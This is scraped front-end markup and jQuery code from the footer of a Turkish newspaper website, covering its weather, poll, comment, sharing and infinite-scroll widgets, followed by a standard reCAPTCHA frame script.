ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'FZbLImgesV9vrDabynmVLrmXRMnmmNTuGKb1WT3f' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'FZbLImgesV9vrDabynmVLrmXRMnmmNTuGKb1WT3f'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6196']").jsSocials({ shareIn: "popup", text: "NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WNKVJdzVEFZs187U1CU_6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769341396755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>